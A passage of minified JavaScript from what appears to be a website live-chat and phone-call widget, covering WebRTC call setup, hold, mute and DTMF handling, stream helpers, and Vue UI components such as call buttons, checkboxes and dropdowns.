n.complete();s.push(o.value)}this.resultSelector?this._tryresultSelector(s):n.next(s),i&&n.complete()}_tryresultSelector(e){let t;try{t=this.resultSelector.apply(this,e)}catch(e){return void this.destination.error(e)}this.destination.next(t)}}class Fu{constructor(e){this.iterator=e,this.nextResult=e.next()}hasValue(){return!0}next(){const e=this.nextResult;return this.nextResult=this.iterator.next(),e}hasCompleted(){const e=this.nextResult;return Boolean(e&&e.done)}}class Du{constructor(e){this.array=e,this.index=0,this.length=0,this.length=e.length}[$l](){return this}next(e){const t=this.index++,n=this.array;return t<this.length?{value:n[t],done:!1}:{value:null,done:!0}}hasValue(){return this.array.length>this.index}hasCompleted(){return this.array.length===this.index}}class Pu extends Jl{constructor(e,t,n){super(e),this.parent=t,this.observable=n,this.stillUnsubscribed=!0,this.buffer=[],this.isComplete=!1}[$l](){return this}next(){const e=this.buffer;return 0===e.length&&this.isComplete?{value:null,done:!0}:{value:e.shift(),done:!1}}hasValue(){return this.buffer.length>0}hasCompleted(){return 0===this.buffer.length&&this.isComplete}notifyComplete(){this.buffer.length>0?(this.isComplete=!0,this.parent.notifyInactive()):this.destination.complete()}notifyNext(e){this.buffer.push(e),this.parent.checkIterators()}subscribe(){return ec(this.observable,new Zl(this))}}class Bu{constructor(e){this.callback=e}call(e,t){return t.subscribe(new Lu(e,this.callback))}}class Lu extends Fr{constructor(e,t){super(e),this.add(new Nr(t))}}var ju=n(7539);function Uu(e,t,n){return function(e,t,n,i,s){const r=-1!==n?n:e.length;for(let n=t;n<r;++n)if(0===e[n].indexOf(i)&&(!s||-1!==e[n].toLowerCase().indexOf(s.toLowerCase())))return n;return null}(e,0,-1,t,n)}function zu(e,t){const n=Uu(e,"a=rtpmap",t);return n?function(e){const t=new RegExp("a=rtpmap:(\\d+) [a-zA-Z0-9-]+\\/\\d+"),n=e.match(t);return n&&2===n.length?n[1]:null}(e[n]):null}function qu(e,t){return t?e:e.replace("sendrecv","sendonly")}function Vu(e){e.getAudioTracks().forEach((e=>e.stop())),e.getVideoTracks().forEach((e=>e.stop()))}function Gu(e,t,n){const{peerConnection:i}=e,s=s=>{e.localStream=s,s.getTracks().forEach((r=>{"video"===r.kind?n&&"live"===r.readyState&&(e.video=i.addTrack(r,s)):t&&"live"===r.readyState&&(r.enabled=!e.isMuted,e.audio=i.addTrack(r,s))})),e.audio&&e.audio.dtmf&&(e.toneSend$=Yr(e.audio.dtmf,"tonechange").pipe(_u(((e,t)=>e+t.tone),"")))};if(e.localStream){n||e.localStream.getVideoTracks().forEach((e=>e.stop())),t||e.localStream.getAudioTracks().forEach((e=>e.stop()));const i=e.localStream.getVideoTracks().some((e=>"live"===e.readyState)),r=e.localStream.getAudioTracks().some((e=>"live"===e.readyState));if((!n||n&&i)&&(!t||t&&r))return s(e.localStream),Wl(e.localStream);Vu(e.localStream)}return Kl(navigator.mediaDevices.getUserMedia({audio:t,video:n})).pipe(Ic((e=>(console.log(e),Kl(navigator.mediaDevices.getUserMedia({audio:t,video:!1}))))),If(s))}function Wu(e){return function(e){e.peerConnection&&e.peerConnection.close(),e.audio=void 0,e.isVideoReceived=!1,e.toneSend$=mc,e.video=void 0,e.remoteStream$.next(null)}(e),e.peerConnection=new RTCPeerConnection({}),e.peerConnection.ontrack=t=>e.remoteStream$.next(t.streams[0]),e.peerConnection}function $u(e,t){let n=!1,i=!1;return e&&ju.splitSections(e).filter((e=>t.indexOf(ju.getDirection(e))>=0&&!ju.isRejected(e))).map((e=>ju.getKind(e))).forEach((e=>{"video"===e?i=!0:"audio"===e&&(n=!0)})),[n,i]}function Hu(e){return $u(e,["sendrecv","recvonly"])}function Qu(e,t){return Kl(e.setRemoteDescription(t))}function Yu(e){e&&(e.localStream&&Vu(e.localStream),e.peerConnection&&e.peerConnection.close(),e.isVideoCall=!1)}class Xu{constructor(e,t=!1,n=[]){this.myPhoneService=e,this.isElevateVideoDisabled=t,this.webRtcCodecs=n,this.globalTransactionId=0,this.forcedEmit=new rf(!0),this.suspendStream=new Gr,this.resumeStream=new Gr;const i=this.myPhoneService.mySession$.pipe(tc((e=>void 0!==e.webRTCEndpoint$?e.webRTCEndpoint$:new jr)),cc(new fa),(s=this.suspendStream,r=this.resumeStream,e=>new jr((t=>{let n=0,i=[];const o=[s.subscribe((()=>{n+=1})),r.subscribe((()=>{n-=1,0===n&&(i.forEach((e=>t.next(e))),i=[])})),e.subscribe((e=>{n>0?i.push(e):t.next(e)}),(e=>t.error(e)),(()=>t.complete()))];return()=>{o.forEach((e=>e.unsubscribe()))}}))));var s,r;this.mediaDevice$=function(...e){let t=void 0,n=void 0;return zl(e[e.length-1])&&(n=e.pop()),"function"==typeof e[e.length-1]&&(t=e.pop()),1===e.length&&Ir(e[0])&&(e=e[0]),Gl(e,n).lift(new Mu(t))}(i,this.forcedEmit).pipe(_u(((e,t)=>{const n=e,[i]=t,s=i.Items.reduce(((e,t)=>(e[t.Id]=t,e)),{});this.lastOutgoingMedia&&s[this.lastOutgoingMedia.lastWebRTCState.Id]&&(n.push(this.lastOutgoingMedia),this.lastOutgoingMedia=void 0);const r=[];n.forEach((e=>{const t=s[e.lastWebRTCState.Id];if(t){const{lastWebRTCState:n}=e;e.lastWebRTCState=Object.assign({},t),e.isActive||t.holdState!==da.WebRTCHoldState_NOHOLD||n.holdState!==da.WebRTCHoldState_HELD||this.hold(e,!1).subscribe(),n.sdpType===t.sdpType&&n.sdp===t.sdp||this.processState(n.sdpType,e).subscribe((()=>{}),(e=>{})),delete s[t.Id],r.push(e)}else Yu(e)}));const o=Object.values(s).filter((e=>e.sdpType===ua.WRTCOffer||e.sdpType===ua.WRTCRequestForOffer)).map((e=>new Au({lastWebRTCState:Object.assign({},e)})));return r.concat(o)}),[]),ro((()=>new wc(1))),Jr())}setLocalDescription(e,t,n){return n&&this.webRtcCodecs&&this.webRtcCodecs.length>0&&this.webRtcCodecs.slice().reverse().forEach((e=>{t.sdp&&(t.sdp=function(e,t,n){if(!n)return e;const i=e.split("\r\n"),s=Uu(i,"m=",t);if(null===s)return e;const r=zu(i,n);return r&&(i[s]=function(e,t){const n=e.split(" "),i=n.slice(0,3);i.push(t);for(let e=3;e<n.length;e++)n[e]!==t&&i.push(n[e]);return i.join(" ")}(i[s],r)),i.join("\r\n")}(t.sdp,"audio",e))})),Kl(e.setLocalDescription(t)).pipe(tc((()=>Yr(e,"icegatheringstatechange"))),jo((()=>"complete"===e.iceGatheringState)),Ec(1))}processState(e,t){switch(t.lastWebRTCState.sdpType){case ua.WRTCAnswerProvided:return this.processAnswerProvided(e,t);case ua.WRTCOffer:return this.processOffer(t);case ua.WRTCRequestForOffer:return this.processRequestForOffer(t);case ua.WRTCConfirmed:this.processConfirmed(t)}return mc}processConfirmed(e){if(e.isNegotiationInProgress=!1,e.peerConnection.remoteDescription){const[t,n]=$u(e.peerConnection.remoteDescription.sdp,["sendrecv","sendonly"]);e.isVideoReceived=n}}processAnswerProvided(e,t){const n=t.lastWebRTCState;if(e===ua.WRTCConfirmed)return this.setConfirmed(n.Id);const[i,s]=Hu(t.lastWebRTCState.sdp);return!s&&t.video&&(t.localStream&&t.localStream.getVideoTracks().forEach((e=>e.stop())),t.video=void 0),Qu(t.peerConnection,{type:"answer",sdp:n.sdp}).pipe(tc((()=>this.setConfirmed(n.Id))))}setConfirmed(e){return this.requestChangeState({Id:e,sdpType:ua.WRTCConfirm})}processOffer(e){if(!this.isElevateVideoDisabled){const[t,n]=Hu(e.lastWebRTCState.sdp);!e.isVideoCall&&n&&window.confirm("Enable video in a call?")&&(e.isVideoCall=!0)}return this.processAnswer(e)}processRequestForOffer(e){return this.processAnswer(e)}getLastOutgoingMedia(){const e=this.lastOutgoingMedia;return this.lastOutgoingMedia=void 0,e}holdAll(e){return this.mediaDevice$.pipe(Ec(1),$r((t=>t.filter((t=>t.lastWebRTCState.Id!==e)))),tc((e=>e.length?function(...e){const t=e[e.length-1];return"function"==typeof t&&e.pop(),Gl(e,void 0).lift(new ku(t))}(...e.map((e=>this.hold(e,!1)))):Wl([]))))}dropCall(e){return this.requestChangeState(new pa({Id:e,sdpType:ua.WRTCTerminate}))}makeCall(e,t){const n=new Au({lastWebRTCState:new ha({sdpType:ua.WRTCInitial,holdState:da.WebRTCHoldState_NOHOLD})});n.isActive=!0,n.isNegotiationInProgress=!0,n.isVideoCall=t;const i=Wu(n);return this.holdAll().pipe(tc((()=>Gu(n,!0,t))),tc((e=>Kl(i.createOffer({offerToReceiveAudio:!0,offerToReceiveVideo:t})))),tc((e=>this.setLocalDescription(i,e,!0))),tc((()=>i.localDescription&&i.localDescription.sdp?this.requestChangeState({Id:0,sdpType:ua.WRTCOffer,destinationNumber:e,transactionId:this.globalTransactionId++,sdp:i.localDescription.sdp},!0):Fo("Local sdp missing"))),If((e=>{n.lastWebRTCState=new ha({Id:e.CallId,sdpType:ua.WRTCInitial}),this.lastOutgoingMedia=n})),Ic((e=>(Yu(n),Fo(e)))))}answer(e,t){return e.isNegotiationInProgress?mc:(e.isActive=!0,e.isVideoCall=t,this.holdAll(e.lastWebRTCState.Id).pipe(tc((()=>this.processAnswer(e)))))}processAnswer(e){const t=e.lastWebRTCState,n=Wu(e);let i,s;if(e.isActive||(e.isMuted=!0),e.isNegotiationInProgress=!0,t.sdpType===ua.WRTCOffer){if(!t.sdp)return Fo("Offer doesn't have sdp");const[r,o]=Hu(t.sdp);s=ua.WRTCAnswer,i=Gu(e,r,o&&e.isVideoCall).pipe(tc((()=>Qu(n,{type:"offer",sdp:t.sdp}))),tc((()=>Kl(n.createAnswer()))),tc((e=>this.setLocalDescription(n,e,!1))))}else{if(t.sdpType!==ua.WRTCRequestForOffer)return e.isNegotiationInProgress=!1,Fo("Can't answer when state "+t.sdpType);{s=ua.WRTCOffer;const t={offerToReceiveAudio:!0,offerToReceiveVideo:e.isVideoCall};i=Gu(e,!0,e.isVideoCall).pipe(tc((()=>Kl(n.createOffer(t)))),tc((e=>this.setLocalDescription(n,e,!0))))}}return i.pipe(tc((()=>n.localDescription&&n.localDescription.sdp?this.requestChangeState({Id:t.Id,sdpType:s,transactionId:t.transactionId,sdp:n.localDescription.sdp}):Fo("Local sdp missing"))),Ic((t=>(e.isNegotiationInProgress=!1,Fo(t)))))}sendDtmf(e,t){e.audio&&e.audio.dtmf&&e.audio.dtmf.insertDTMF(t,100,100)}video(e){return(!e.isVideoCall||e.isVideoReceived&&e.isVideoSend)&&(e.isVideoCall=!e.isVideoCall),this.renegotiate(e,!0)}mute(e){this.setMute(e,!e.isMuted)}setMute(e,t){e.isMuted=t,e.audio&&e.audio.track&&(e.audio.track.enabled=!t)}hold(e,t){e.isActive=t;const n=e.lastWebRTCState;return t||n.holdState===da.WebRTCHoldState_NOHOLD?t&&n.holdState!==da.WebRTCHoldState_HOLD?Wl(!0):(this.setMute(e,!t),this.renegotiate(e,t)):Wl(!0)}renegotiate(e,t){if(e.isNegotiationInProgress)return Wl(!0);const n=e.lastWebRTCState;e.isNegotiationInProgress=!0,this.forcedEmit.next(!0);const i=Wu(e);let s=Wl(!0);return t&&(s=this.holdAll(e.lastWebRTCState.Id)),s.pipe(tc((()=>Gu(e,!0,!!t&&e.isVideoCall))),tc((()=>Kl(i.createOffer({offerToReceiveAudio:t,offerToReceiveVideo:t&&e.isVideoCall})))),tc((e=>this.setLocalDescription(i,e,!0))),tc((()=>i.localDescription&&i.localDescription.sdp?this.requestChangeState({Id:n.Id,sdpType:ua.WRTCOffer,transactionId:this.globalTransactionId++,sdp:qu(i.localDescription.sdp,t)}):Fo("Local sdp missing"))),Ic((t=>(e.isNegotiationInProgress=!1,this.forcedEmit.next(!0),Fo(t)))))}requestChangeState(e,t){const n=this.myPhoneService.get(new au(new pa(e)),!1);return wf(n)?t?n.pipe((i=()=>this.suspendStream.next(),e=>new jr((t=>(i(),e.subscribe(t))))),tc((e=>e.Success?Wl(e):Fo(e.Message))),function(e){return t=>t.lift(new Bu(e))}((()=>this.resumeStream.next()))):n.pipe(tc((e=>e.Success?Wl(e):Fo(e.Message)))):Fo("Invalid channel setup");var i}}class Ku{constructor(e){this.isTryingCall=!1,this.isEstablished=!1,this.media=wu,Object.assign(this,e)}}function Zu(e,t){const n=e.find((e=>e.media.lastWebRTCState.Id===t.lastWebRTCState.Id));return!!n&&(!!n.isEstablished||t.lastWebRTCState.sdpType===ua.WRTCConfirmed)}class Ju{constructor(e){this.webrtcService=e,this.callControl$=new Gr,this.myCalls$=_f(this.webrtcService.mediaDevice$,this.callControl$).pipe(_u(((e,t)=>{if("removeTryingCall"===t)return e.filter((e=>!e.isTryingCall));if("requestTryingCall"===t)return e.concat([new Ku({isTryingCall:!0,media:wu})]);const n=t.map((t=>new Ku({media:t,isEstablished:Zu(e,t)}))),i=e.find((e=>e.isTryingCall));return i&&0===n.length&&n.push(i),n}),[]),uu(1)),this.soundToPlay$=this.myCalls$.pipe($r((e=>{if(0===e.length)return;const t=e[0];if(t.isEstablished)return;if(t.isTryingCall)return Eu;const n=t.media.lastWebRTCState.sdpType;return n===ua.WRTCOffer||n===ua.WRTCProcessingOffer?Eu:void 0})))}call$(e,t){return this.callControl$.next("requestTryingCall"),this.webrtcService.makeCall("",t||!1).pipe(Ic((e=>(Yu(this.webrtcService.getLastOutgoingMedia()),this.callControl$.next("removeTryingCall"),Fo(e)))))}}class ed{constructor(){this.hasTryingCall=!1,this.hasEstablishedCall=!1,this.media=wu,this.videoOnlyLocalStream=null,this.remoteStream=null,this.videoOnlyRemoteStream=null,this.audioNotificationUrl=null,this.hasCall=!1,this.isFullscreen=!1,this.videoCallInProcess$=new Gr,this.webRtcCodecs=[]}setChatService(e){this.myChatService=e}setWebRtcCodecs(e){this.webRtcCodecs=e}initCallChannel(e,t){if(this.myChatService&&(e||t)){this.webRTCControlService=new Xu(this.myChatService,!t,this.webRtcCodecs),this.phoneService=new Ju(this.webRTCControlService);const e=this.phoneService.myCalls$.pipe($r((e=>e.length>0?e[0].media:wu)),tc((e=>e.remoteStream$)));this.phoneService.soundToPlay$.subscribe((e=>{this.audioNotificationUrl=e})),e.subscribe((e=>{this.remoteStream=e,this.videoOnlyRemoteStream=this.videoOnly(e)})),this.phoneService.myCalls$.subscribe((e=>{this.hasCall=e.length>0,this.hasTryingCall=this.hasCall&&e[0].isTryingCall,this.hasEstablishedCall=this.hasCall&&e[0].isEstablished,this.media=e.length?e[0].media:wu,this.media?(this.videoOnlyLocalStream=this.videoOnly(this.media.localStream),this.videoCallInProcess$.next(!0)):this.videoOnlyLocalStream=null})),this.addFullScreenListener()}}get isVideoActive(){return this.media.isVideoCall&&(this.media.isVideoSend||this.media.isVideoReceived)}videoOnly(e){if(!e)return null;const t=e.getVideoTracks();return 0===t.length?null:new MediaStream(t)}mute(){this.webRTCControlService.mute(this.media)}call(e){return this.phoneService.call$("",e||!1)}dropCall(){return this.media?this.webRTCControlService.dropCall(this.media.lastWebRTCState.Id):Fo("No media initialized")}removeDroppedCall(){return this.hasCall=!1,Yu(this.media)}isFullscreenSupported(){const e=document;return!!(e.fullscreenEnabled||e.webkitFullscreenEnabled||e.mozFullScreenEnabled||e.msFullscreenEnabled)}addFullScreenListener(){document.addEventListener("fullscreenchange",(()=>{this.onFullScreenChange()})),document.addEventListener("webkitfullscreenchange",(()=>{this.onFullScreenChange()})),document.addEventListener("mozfullscreenchange",(()=>{this.onFullScreenChange()})),document.addEventListener("MSFullscreenChange",(()=>{this.onFullScreenChange()})),this.videoContainer&&(this.videoContainer.addEventListener("webkitbeginfullscreen",(()=>{this.isFullscreen=!0})),this.videoContainer.addEventListener("webkitendfullscreen",(()=>{this.isFullscreen=!1})))}isFullscreenActive(){const e=document;return e.fullscreenElement||e.webkitFullscreenElement||e.mozFullScreenElement||e.msFullscreenElement||null}onFullScreenChange(){this.isFullscreenActive()?this.isFullscreen=!0:this.isFullscreen=!1}goFullScreen(){if(this.isFullscreen)return;const e=this.videoContainer;try{null!=e&&this.isFullscreenSupported()?e.requestFullscreen?e.requestFullscreen():e.webkitRequestFullscreen?e.webkitRequestFullscreen():e.mozRequestFullScreen?e.mozRequestFullScreen():e.msRequestFullscreen&&e.msRequestFullscreen():Df("fullscreen is not supported")}catch(e){Df(e)}}}function td(e,t,n,i,s,r,o,a){var l,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),i&&(c.functional=!0),r&&(c._scopeId="data-v-"+r),o?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),s&&s.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(o)},c._ssrRegister=l):s&&(l=a?function(){s.call(this,(c.functional?this.parent:this).$root.$options.shadowRoot)}:s),l)if(c.functional){c._injectStyles=l;var f=c.render;c.render=function(e,t){return l.call(t),f(e,t)}}else{var u=c.beforeCreate;c.beforeCreate=u?[].concat(u,l):[l]}return{exports:e,options:c}}const nd=td({name:"ToolbarButton",props:{title:{type:String,default:""},disabled:Boolean}},(function(){var e=this,t=e.$createElement;return(e._self._c||t)("button",{class:[e.$style.button],attrs:{id:"wplc-chat-button",title:e.title,disabled:e.disabled},on:{mousedown:function(e){e.preventDefault()},click:function(t){return t.preventDefault(),t.stopPropagation(),e.$emit("click")}}},[e._t("default")],2)}),[],!1,(function(e){var t=n(1368);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;var id=n(1466),sd=n.n(id),rd=n(3787),od=n.n(rd),ad=n(7123),ld=n.n(ad),cd=n(3852),fd=n.n(cd),ud=n(8642),dd=n.n(ud),hd=n(6561),pd=n.n(hd),md=n(5852),gd=n.n(md),bd=n(2154),vd=n.n(bd),yd=n(6011),Ad=n.n(yd),wd=n(2371),_d=n.n(wd),Cd=n(3582),Sd=n.n(Cd),Ed=n(2106),Od=n.n(Ed),xd=n(9028),Id=n.n(xd),Td=n(1724),Md=n.n(Td),Nd=n(4684),kd=n.n(Nd),Rd=n(5227),Fd=n.n(Rd),Dd=n(7474),Pd=n.n(Dd),Bd=n(6375),Ld=n.n(Bd),jd=n(6842),Ud=n.n(jd),zd=n(7308),qd=n.n(zd),Vd=n(8840),Gd=n.n(Vd),Wd=n(7707),$d=n.n(Wd),Hd=n(1623),Qd=n.n(Hd),Yd=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let Xd=class extends(rr(sf)){constructor(){super(...arguments),this.isWebRtcAllowed=Ul}beforeMount(){this.myWebRTCService&&this.myWebRTCService.initCallChannel(this.allowCall,!1)}mounted(){const e=this.$refs.singleButton;void 0!==e&&e.$el instanceof HTMLElement&&(e.$el.style.fill="#FFFFFF")}makeCall(){this.myWebRTCService.call(!1).pipe(Ec(1)).subscribe((()=>{}),(e=>this.eventBus.onError.next(e)))}dropCall(){this.myWebRTCService.dropCall().pipe(Ec(1)).subscribe((()=>{}),(e=>this.eventBus.onError.next(e)))}};Yd([wr({default:!1})],Xd.prototype,"disabled",void 0),Yd([wr()],Xd.prototype,"allowCall",void 0),Yd([wr()],Xd.prototype,"callTitle",void 0),Yd([pr()],Xd.prototype,"myWebRTCService",void 0),Yd([pr()],Xd.prototype,"eventBus",void 0),Xd=Yd([dr({components:{ToolbarButton:nd,GlyphiconCall:od()}})],Xd);const Kd=td(Xd,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.myWebRTCService?n("div",{class:[e.$style.root]},[e.myWebRTCService.audioNotificationUrl?n("audio",{attrs:{src:e.myWebRTCService.audioNotificationUrl,autoplay:"",loop:""}}):e._e(),e._v(" "),e.myWebRTCService.remoteStream?n("audio",{directives:[{name:"srcObject",rawName:"v-srcObject",value:e.myWebRTCService.remoteStream,expression:"myWebRTCService.remoteStream"}],attrs:{autoplay:""}}):e._e(),e._v(" "),e.myWebRTCService.hasCall?n("toolbar-button",{ref:"singleButton",class:[e.$style["single-button"],e.$style.bubble,e.$style["button-end-call"]],on:{click:e.dropCall}},[n("glyphicon-call")],1):n("toolbar-button",{ref:"singleButton",class:[e.$style["single-button"],e.$style.bubble],attrs:{disabled:!e.isWebRtcAllowed||e.disabled,title:e.callTitle},on:{click:e.makeCall}},[n("glyphicon-call")],1)],1):e._e()}),[],!1,(function(e){var t=n(2324);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;var Zd=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let Jd=class extends vf{constructor(){super(),this.viewState=So.None,this.delayEllapsed=!1,yu(this);const e=this.phonesystemUrl?this.phonesystemUrl:this.channelUrl,t=this.phonesystemUrl?this.phonesystemUrl:this.filesUrl;this.myChatService=new Rc(e,"",t,this.party,this.currentChannel),this.myChatService.setAuthentication({}),this.myWebRTCService=new ed,this.myWebRTCService.setChatService(this.myChatService)}get animationsCallUs(){if(this.$style)switch(this.animationStyle.toLowerCase()){case"slideleft":return[this.$style.slideLeft];case"slideright":return[this.$style.slideRight];case"fadein":return[this.$style.fadeIn];case"slideup":return[this.$style.slideUp]}return[]}get isHidden(){return!$c.isDesktop()&&"false"===this.enableOnmobile||"false"===this.enable}get callTitleHover(){var e;if(this.viewState!==So.Disabled){const t=zc(null!==(e=this.callTitle)&&void 0!==e?e:Nl.t("Inputs.CallTitle"),250);return ef.getTextHelper().getPropertyValue("CallTitle",[t,Nl.t("Inputs.CallTitle").toString()])}return""}isPhoneDisabled(e){return!e.isAvailable}beforeMount(){setTimeout((()=>{this.delayEllapsed=!0}),this.chatDelay),this.isHidden||(this.$subscribeTo(this.eventBus.onError,(e=>{alert(Bl(e))})),this.$subscribeTo(this.info$,(e=>{void 0!==e.dictionary?ef.init(e.dictionary):ef.init({}),this.isPhoneDisabled(e)&&(this.viewState=So.Disabled),this.myWebRTCService.setWebRtcCodecs(e.webRtcCodecs)}),(e=>{console.error(e),this.viewState=So.Disabled})))}};Zd([vr()],Jd.prototype,"myChatService",void 0),Zd([vr()],Jd.prototype,"myWebRTCService",void 0),Jd=Zd([dr({components:{CallButton:Kd}})],Jd);const eh=td(Jd,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.delayEllapsed?n("div",{attrs:{id:"callus-phone-container"}},[n("div",{class:[e.animationsCallUs,e.isHidden?"":[this.$style.root]]},[e.isHidden?e._e():n("call-button",{attrs:{"allow-call":!0,"call-title":e.callTitleHover,disabled:e.viewState===e.ViewState.Disabled}})],1)]):e._e()}),[],!1,(function(e){var t=n(7601);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;var th=n(8620),nh=n(2419);const ih=td({name:"MaterialCheckbox",props:{value:Boolean,checkName:{type:String,default:""},checkLabel:{type:String,default:""}},data(){return{checked:this.value}},methods:{handleCheckbox(e){this.$emit("change",this.checked)}}},(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{class:e.$style.materialCheckbox},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checked,expression:"checked"}],class:e.$style.wplc_checkbox,attrs:{id:"ck"+e.checkName,type:"checkbox",name:"checkboxInput"},domProps:{checked:Array.isArray(e.checked)?e._i(e.checked,null)>-1:e.checked},on:{change:[function(t){var n=e.checked,i=t.target,s=!!i.checked;if(Array.isArray(n)){var r=e._i(n,null);i.checked?r<0&&(e.checked=n.concat([null])):r>-1&&(e.checked=n.slice(0,r).concat(n.slice(r+1)))}else e.checked=s},e.handleCheckbox]}}),e._v(" "),n("label",{class:e.$style.wplc_checkbox,attrs:{for:"ck"+e.checkName}},[e._v(e._s(e.checkLabel))])])}),[],!1,(function(e){var t=n(265);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;const sh=td({name:"MaterialDropdown",props:{value:{type:String,default:""},label:{type:String,default:""},options:{type:Array,default:()=>[]},optionsType:{type:String,default:""}},methods:{handleChanged(e){this.$emit("input",e.target.value)}}},(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{class:e.$style.materialSelectDiv},[n("select",{ref:"selectControl",class:[e.$style.materialSelect,e.value&&"-1"!==e.value?e.$style.valueSelected:""],domProps:{value:e.value},on:{change:function(t){return e.handleChanged(t)}}},[e._l(e.options,(function(t,i){return["object-collection"===e.optionsType?n("option",{key:i,domProps:{value:t.value}},[e._v("\n                "+e._s(t.text)+"\n            ")]):e._e(),e._v(" "),"text-collection"===e.optionsType?n("option",{key:i,domProps:{value:t}},[e._v("\n                "+e._s(t)+"\n            ")]):e._e()]}))],2),e._v(" "),n("label",{class:e.$style.materialSelectLabel},[e._v(e._s(e.label))])])}),[],!1,(function(e){var t=n(17);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;const rh=td({name:"MaterialInput",props:{value:{type:String,default:""},placeholder:{type:String,default:""},maxLength:{type:String,default:"50"},disabled:Boolean},data(){return{content:this.value}},methods:{focus(){this.$refs.input&&this.$refs.input.focus()},handleInput(e){this.$emit("input",this.content)}}},(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{class:e.$style.materialInput},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.content,expression:"content"}],ref:"input",attrs:{placeholder:e.placeholder,autocomplete:"false",maxlength:e.maxLength,type:"text",disabled:e.disabled},domProps:{value:e.content},on:{input:[function(t){t.target.composing||(e.content=t.target.value)},e.handleInput]}}),e._v(" "),n("span",{class:e.$style.bar})])}),[],!1,(function(e){var t=n(4753);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;var oh=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let ah=class extends(rr(sf)){};oh([wr()],ah.prototype,"show",void 0),oh([wr()],ah.prototype,"text",void 0),ah=oh([dr({components:{}})],ah);const lh=td(ah,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.show?n("div",{class:e.$style.loading},[n("div",{class:e.$style.loader},[e._v("\n        "+e._s(e.text)+"\n    ")])]):e._e()}),[],!1,(function(e){var t=n(978);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;function ch(e,t){return n=>n.lift(new fh(e,t))}class fh{constructor(e,t){this.compare=e,this.keySelector=t}call(e,t){return t.subscribe(new uh(e,this.compare,this.keySelector))}}class uh extends Fr{constructor(e,t,n){super(e),this.keySelector=n,this.hasKey=!1,"function"==typeof t&&(this.compare=t)}compare(e,t){return e===t}_next(e){let t;try{const{keySelector:n}=this;t=n?n(e):e}catch(e){return this.destination.error(e)}let n=!1;if(this.hasKey)try{const{compare:e}=this;n=e(this.key,t)}catch(e){return this.destination.error(e)}else this.hasKey=!0;n||(this.key=t,this.destination.next(e))}}var dh=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let hh=class extends(rr(sf)){constructor(){super(...arguments),this.showNotification=!1}onClick(){this.$emit("click")}get isBubble(){return this.config.minimizedStyle===df.BubbleRight||this.config.minimizedStyle===df.BubbleLeft}beforeMount(){this.$subscribeTo(this.eventBus.onUnattendedMessage,(e=>{this.showNotification=!e.preventBubbleIndication})),this.$subscribeTo(this.eventBus.onAttendChat,(()=>{this.showNotification=!1}))}mounted(){const e=this.$refs.toolbarButton;void 0!==e&&e.$el instanceof HTMLElement&&(e.$el.style.fill="#FFFFFF")}};dh([wr()],hh.prototype,"disabled",void 0),dh([wr({default:!0})],hh.prototype,"collapsed",void 0),dh([wr()],hh.prototype,"config",void 0),dh([pr()],hh.prototype,"eventBus",void 0),hh=dh([dr({components:{ToolbarButton:nd,GlyphiconCall:od(),GlyphiconChevron:sd(),WplcIcon:Pd(),WplcIconBubble:Ud(),WplcIconDoubleBubble:Ld()}})],hh);const ph=td(hh,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("toolbar-button",{ref:"toolbarButton",class:[e.$style["minimized-button"],e.$style.bubble],attrs:{disabled:e.disabled},on:{click:function(t){return 